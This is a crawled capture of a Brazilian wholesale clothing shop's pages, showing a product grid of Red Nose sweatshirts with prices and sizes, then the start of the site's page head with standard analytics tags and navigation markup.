   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/api/produtos.php
body_size: 24700
content:

		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_8446" data-id="8446""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/09030755_Red-Nose-R.9560061_Vinho.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8446" />
						<img src="//zapatapremium.com.br/miniaturas/09030755_Red-Nose-R.9560061_Vinho.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8446" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/8446" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8446"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8446">Red Nose R.9590061</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8446">Blusa Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Vinho </strong>
					<div class="reviews-number"><br>Cód: 09030755</div>
				</div>
				<div class="range_tamanhos">do M ao M</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 67,50</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="8446><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10945" data-id="10945""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512268.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10945" />
						<img src="//zapatapremium.com.br/miniaturas/1733512268.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10945" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10945" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10945"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10945">Red Nose R.9540186</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10945">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 09030823</div>
				</div>
				<div class="range_tamanhos">do M ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10945><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10959" data-id="10959""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733513241.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10959" />
						<img src="//zapatapremium.com.br/miniaturas/1733513241.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10959" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10959" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10959"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10959">Red Nose R.9550104</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10959">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 09030834</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10959><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10944" data-id="10944""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512262.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10944" />
						<img src="//zapatapremium.com.br/miniaturas/1733512262.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10944" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10944" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10944"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10944">Red Nose R.9540186</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10944">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Vermelho </strong>
					<div class="reviews-number"><br>Cód: 09030823</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10944><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10943" data-id="10943""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512255.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10943" />
						<img src="//zapatapremium.com.br/miniaturas/1733512255.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10943" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10943" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10943"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10943">Red Nose R.9540186</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10943">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Cinza Escuro </strong>
					<div class="reviews-number"><br>Cód: 09030823</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10943><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10958" data-id="10958""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733513228.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10958" />
						<img src="//zapatapremium.com.br/miniaturas/1733513228.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10958" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10958" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10958"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10958">Red Nose R.9550104</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10958">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Azul </strong>
					<div class="reviews-number"><br>Cód: 09030834</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10958><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10942" data-id="10942""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512246.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10942" />
						<img src="//zapatapremium.com.br/miniaturas/1733512246.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10942" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10942" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10942"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10942">Red Nose R.9540186</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10942">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Marinho </strong>
					<div class="reviews-number"><br>Cód: 09030823</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10942><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10957" data-id="10957""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733513151.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10957" />
						<img src="//zapatapremium.com.br/miniaturas/1733513151.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10957" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10957" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10957"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10957">Red Nose R.9550104</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10957">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Cinza Claro </strong>
					<div class="reviews-number"><br>Cód: 09030834</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 69,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10957><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10948" data-id="10948""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512470.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10948" />
						<img src="//zapatapremium.com.br/miniaturas/1733512470.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10948" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10948" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10948"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10948">Red Nose R.9540190</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10948">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Azul </strong>
					<div class="reviews-number"><br>Cód: 09030812</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 76,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10948><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10947" data-id="10947""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512466.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10947" />
						<img src="//zapatapremium.com.br/miniaturas/1733512466.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10947" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10947" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10947"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10947">Red Nose R.9540190</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10947">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Cinza </strong>
					<div class="reviews-number"><br>Cód: 09030812</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 76,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10947><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10946" data-id="10946""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512457.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10946" />
						<img src="//zapatapremium.com.br/miniaturas/1733512457.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10946" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10946" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10946"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10946">Red Nose R.9540190</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10946">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Militar </strong>
					<div class="reviews-number"><br>Cód: 09030812</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 76,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10946><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10949" data-id="10949""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1733512476.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10949" />
						<img src="//zapatapremium.com.br/miniaturas/1733512476.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10949" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10949" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10949"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10949">Red Nose R.9540190</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10949">Moletom Red Nose</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 09030812</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/rednose.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 76,01</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10949><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769284543959&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=1689126777.1769284547&ecid=1562060084&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=0&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769284543959&sst.lpc=68320282&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=2&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~116682875~116992597~117041588~117042506~117223560&sid=1769284548&sct=1&seg=0&dl=https%3A%2F%2Fzapatapremium.com.br%2Fmasculino%2Fmoletons&dt=Zapata%20Premium%20-%20Moletons%20Masculinos&_tu=BA&en=gtm.js&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769284543959.3&ep.event_name=gtm.js&_et=16&tfd=5220&richsstsse
body_size: 129640
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749838270.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11390" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11390" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
